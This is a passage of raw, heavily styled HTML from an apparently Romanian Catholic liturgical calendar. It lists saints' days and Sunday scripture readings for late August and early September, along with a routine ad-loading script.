font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 21-a de peste an\u003Cbr \/\u003E\nSs. Ludovic, rege; Iosif de Calasanz, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 66,18-21; Ps 116; Evr 12,5-7.11-13; Lc 13,22-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Veronica Antal, fc. m. **; Ss. Ioana, fc.; Melchisedec, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Monica **; Cezar de Arles, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Augustin, ep. înv. **; Florentina, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EMartiriul Sf. Ioan Botezătorul **; Sf. Sabina, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Felix, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Raimund Nonnatus, călug.; Nicodim; Iosif din Arimateea\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESEPTEMBRIE – RĂPCIUNE\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 12 ore, noaptea are 12 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 22-a de peste an\u003Cbr \/\u003E\nSs. Egidiu, abate; Iosue\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 3,19-21.30-31; Ps 67; Evr 12,18-19.21-24a; Lc 14,1.7-14\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ingrid, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Grigore cel Mare, pp. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Rozalia, fc.; Moise, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Tereza de Calcutta, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zaharia, profet PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Regina, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 23-a de peste an\u003Cbr \/\u003E\nNaşterea Sf. Fc. Maria; Sf. Toma din Villanova, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EMih 5,1-4a (Rom 8,28-30); Ps 86; Mt 1,1-16.18-23\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Claver, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae din Tolentino, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Prot şi Iacint, fraţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPreasf. Nume al Mariei *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd 